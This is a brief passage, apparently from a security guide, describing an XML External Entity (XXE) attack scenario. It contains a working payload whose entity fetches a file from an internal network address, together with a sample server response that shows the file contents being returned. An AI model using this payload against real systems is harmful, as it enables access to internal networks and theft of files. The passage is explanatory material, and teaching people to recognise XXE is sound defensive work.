 Example
Scenario #1:
An attacker probes the server's private network by changing the above ENTITY line to:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://192.168.0.1/secret.txt">]>
<foo>&xxe;</foo>
Response:
HTTP/1.0 200 OK
Hello, I'm a file on the local network (behind the firewall)
 